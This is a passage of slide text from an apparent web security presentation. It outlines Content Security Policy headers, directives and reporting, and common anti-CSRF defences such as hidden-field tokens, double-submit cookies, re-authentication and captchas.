

## « preflight » Request (everything else)



# **CSP**

Content Security Policy

## Principle : Headers Server set the policy

#### HTTP header

(Content-Security-Policy)

#### HTML header

(meta, Content-Security-Policy)

## Principle : rules Restriction on usable origins

#### Type of contents

(default-src, script-src, style-src, …)

#### Allowed Origin

('self', domaine, protocole+domaine)

## Principle : reports Error notification to an endpoint

#### A URL

(to get JSON report from browsers)

#### A mode « report only »

(To check policy before going to production)

## Anti CSRF

Available techniques



#### Server generate random value

(unique for each session)

#### Put on a form

<input type=hidden>

Checked on submit

## Double submit

Idem but… Cookie instead of session

#### Variants

(ciphered / signed cookie)

## Re-authentification

#### Re-ask for password

(for important requests only)

## Captcha

#### Turing test

(painfull for humans)

